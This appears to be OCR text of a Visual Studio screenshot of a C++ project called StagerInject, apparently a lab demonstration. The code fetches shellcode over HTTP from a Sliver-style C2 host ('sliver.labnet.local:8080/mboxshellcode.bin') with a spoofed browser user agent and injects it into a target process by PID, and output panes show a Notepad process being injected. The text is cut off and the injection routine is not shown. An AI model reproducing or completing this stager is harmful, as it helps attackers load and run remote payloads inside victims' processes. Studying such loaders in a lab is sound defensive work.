 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) StagerInject
Release x64 Local Windows Debugger Live Share
Toolbox
StagerInject.cpp
StagerInject (Global Scope) Download(LPCWSTR host, INTERNET_PORT port,
25
26 struct Shellcode shellcode;
27 if ( Download(L"sliver.labnet.local", 8080, &shellcode)) { return 2; }
28
29 printf("Injecting %ld bytes into PID %ld\n", shellcode.dwSize, pid);
30 if (!Inject(pid, shellcode)) { return 3; }
31
32 return 0;
33 }
34
35 // ------ Getting the shellcode ------ //
36
37 BOOL Download(LPCWSTR host, INTERNET_PORT port, Shellcode* s
38 HINTERNET session = InternetOpen(
39 L"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
40 INTERNET_OPEN_TYPE_PRECONFIG,
41 NULL,
42 NULL,
43 0);
44
45 HINTERNET connection = InternetConnect(
46 session,
47 host,
48 port,
49 L"",
50 L"",
51 INTERNET_SERVICE_HTTP,
52 0,
53 0);
54
55 HINTERNET request = HttpOpenRequest(
56 connection,
57 L"GET",
58 L"/mboxshellcode.bin",
59 NULL,
60 NULL,
100 % 0 1
Output
Show output from: Build
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'StagerInject' (1 of 1 projec
StagerInject
References
External Dependencies
Header Files
Resource Files
Source Files
StagerInject.cpp
*Untitled - Notepad
File Edit Format View Help
this is notepad with PID 3528
Injected
Hello from process 3528
OK
Ln 1, Col 30 100% Windows (CRLF) UTF-8
Microsoft Visual St
Process found: 35
Injecting 20180 b
C:\playground\sta de
Press any key to